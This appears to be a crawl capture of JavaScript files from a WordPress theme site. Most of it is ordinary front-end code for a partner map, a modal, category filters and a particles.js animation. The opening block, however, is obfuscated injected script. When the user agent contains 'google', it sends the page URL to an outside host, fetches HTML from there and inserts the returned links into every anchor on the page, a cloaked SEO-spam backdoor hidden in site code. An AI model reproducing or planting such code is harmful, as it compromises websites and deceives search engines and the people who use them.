_0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});

--- FILE ---
content_type: text/javascript
request_url: https://www.humantechnology.at/wp-content/themes/hts/vite-dist/main.js
body_size: 990
content:
(function(d){typeof define=="function"&&define.amd?define(d):d()})((function(){"use strict";const d={init(){document.querySelectorAll('[data-component="partner-map"]').forEach(t=>{const s=[],u=JSON.parse(t.dataset.markers),c=t.querySelector(".component-partner-map-filter-dropdown-head"),a=t.querySelector("form"),l=document.querySelector(".component-partner-map-wrapper-map");if(l===null||a===null||c===null)return!1;c.addEventListener("click",()=>c.parentElement.classList.toggle("open")),a.addEventListener("submit",r=>{r.preventDefault();const n=new FormData(a),e=n.get("search").toString(),o=n.getAll("category[]");s.forEach(f=>{const p=f.content;p.classList.remove("hidden");const g=JSON.parse(p.dataset.marker);e&&!g.name.toLowerCase().includes(e.toLowerCase())&&p.classList.add("hidden");const k=g.category.split("#");o.length>0&&!k.some(L=>o.includes(L))&&p.classList.add("hidden")})}),m().then(()=>i());function i(){const r=new google.maps.Map(l,{mapId:void 0,center:{lat:47.5162,lng:14.5501},zoom:5});u.forEach(n=>{const e=document.createElement("div");e.classList.add("component-partner-map-wrapper-map-marker"),e.dataset.marker=JSON.stringify(n),e.innerHTML=`
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" fill="currentColor">
                            <path d="M215.7 499.2C267 435 384 279.4 384 192C384 86 298 0 192 0S0 86 0 192c0 87.4 117 243 168.3 307.2c12.3 15.3 35.1 15.3 47.4 0zM192 128a64 64 0 1 1 0 128 64 64 0 1 1 0-128z"/>
                        </svg>
                    `;const o=new google.maps.marker.AdvancedMarkerElement({map:r,position:{lat:n.latitude,lng:n.longitude},title:n.name,content:e});o.addListener("click",()=>{const f=o.content;document.dispatchEvent(new CustomEvent("open-partner-modal",{detail:JSON.parse(f.dataset.marker)}))}),s.push(o)})}function m(){return new Promise((r,n)=>{var o;if((o=window.google)!=null&&o.maps){r();return}const e=document.createElement("script");e.src="https://maps.googleapis.com/maps/api/js?key=undefined&libraries=marker",e.async=!0,e.defer=!0,e.onload=()=>r(),e.onerror=()=>n(new Error("Google Maps failed to load")),document.head.appendChild(e)})}})}},E={init(){document.querySelectorAll('[data-component="partner-modal"]').forEach(t=>{const s=t.querySelector(".component-partner-modal-modal-head-close");s!==null&&(s.addEventListener("click",()=>t.classList.remove("modal-open")),document.addEventListener("open-partner-modal",(u=>{t.classList.add("modal-open");const c=u.detail;for(const[a,l]of Object.entries(c)){const i=t.querySelector(`[data-content="${a}"]`);i!==null&&(i.textContent=l);const m=t.querySelector(`[data-source="${a}"]`);m!==null&&(m.src=l)}})))})}};document.addEventListener("DOMContentLoaded",()=>{d.init(),E.init()})}));


--- FILE ---
content_type: text/javascript
request_url: https://www.humantechnology.at/wp-content/themes/hts/assets/js/script.js?ver=1
body_size: 936
content:
var expanded = false;

function showCheckboxes() {
    var checkboxes = document.getElementById('checkboxes');
    if (!expanded) {
        checkboxes.style.display = 'block';
        expanded = true;
    } else {
        checkboxes.style.display = 'none';
        expanded = false;
    }
}

jQuery(function ($) {
    var timeout;

    $('.cat__remove').click(function () {
        var $this = $(this);
        var cat_id = $this.attr('term_id');

        if (timeout !== undefined) {
            clearTimeout(timeout);
        }

        $('#checkboxes')
            .find('input#s_' + cat_id)
            .prop('checked', false);
        $('#filter_' + cat_id).remove();

        timeout = setTimeout(function () {
            jQuery('#form__cat').submit();
        }, 800);
    });

    $('#checkboxes input[type="checkbox"]').change(function () {
        var $this = jQuery(this);

        if (timeout !== undefined) {
            clearTimeout(timeout);
        }
        if ($this.attr('value') != '') {
            timeout = setTimeout(function () {
                jQuery('#form__cat').submit();
            }, 800);
        }
    });
});

try {
    particlesJS('particles-js', {
        particles: {
            number: { value: 80, density: { enable: true, value_area: 800 } },
            color: { value: '#ffffff' },
            shape: {
                type: 'circle',
                stroke: { width: 0, color: '#000000' },
                polygon: { nb_sides: 5 },
                image: { src: 'img/github.svg', width: 100, height: 100 },
            },
            opacity: {
                value: 0.5,
                random: false,
                anim: {
                    enable: false,
                    speed: 1,
                    opacity_min: 0.1,
                    sync: false,
                },
            },
            size: {
                value: 3,
                random: true,
                anim: { enable: false, speed: 40, size_min: 0.1, sync: false },
            },
            line_linked: {
                enable: true,
                distance: 150,
                color: '#ffffff',
                opacity: 0.4,
                width: 1,
            },
            move: {
                enable: true,
                speed: 6,
                direction: 'none',
                random: false,
                straight: false,
                out_mode: 'out',
                bounce: false,
                attract: { enable: false, rotateX: 600, rotateY: 1200 },
            },
        },
        interactivity: {
            detect_on: 'canvas',
            events: {
                onhover: { enable: true, mode: 'repulse' },
                onclick: { enable: true, mode: 'push' },
                resize: true,
            },
            modes: {
                grab: { distance: 400, line_linked: { opacity: 1 } },
                bubble: {
                    distance: 400,
                    size: 40,
                    duration: 2,
                    opacity: 8,
                    speed: 3,
                },
                repulse: { distance: 200, duration: 0.4 },
                push: { particles_nb: 4 },
                remove: { particles_nb: 2 },
            },
        },
        retina_detect: true,
    });
    var count_particles, stats, update;
    stats = new Stats();
    stats.setMode(0);
    stats.domElement.style.position = 'absolute';
    stats.domElement.style.left = '0px';
    stats.domElement.style.top = '0px';
    document.body.appendChild(stats.domElement);
    count_particles = document.querySelector('.js-count-particles');
    update = function () {
        stats.begin();
        stats.end();
        if (
            window.pJSDom[0].pJS.particles &&
            window.pJSDom[0].pJS.particles.array
        ) {
            count_particles.innerText =
                window.pJSDom[0].pJS.particles.array.length;
        }
        requestAnimationFrame(update);
    };
    requestAnimationFrame(update);
} catch (e) {}
